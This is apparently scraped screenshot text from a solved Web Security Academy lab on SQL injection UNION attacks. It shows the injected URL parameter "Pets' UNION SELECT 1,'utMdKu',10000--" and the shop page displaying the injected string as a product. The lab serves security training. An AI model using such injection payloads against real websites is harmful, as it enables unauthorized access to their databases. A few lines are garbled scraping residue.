 0a2a008e03577667809967f6008a00c2.web-security-academy.net/filter?category=Pets' UNION SELECT 1,'utMdKu',10000--
l Panel Pisana i govorna k...
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT 1,'utMdKu',10000--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
utMdKu $100.00 View details
Pet Experience Days $70.85 View details
Pest Control Umbrella $19.75 View details
Babbage Web Spray $20.28 View details
Fur Babies $63.33 View details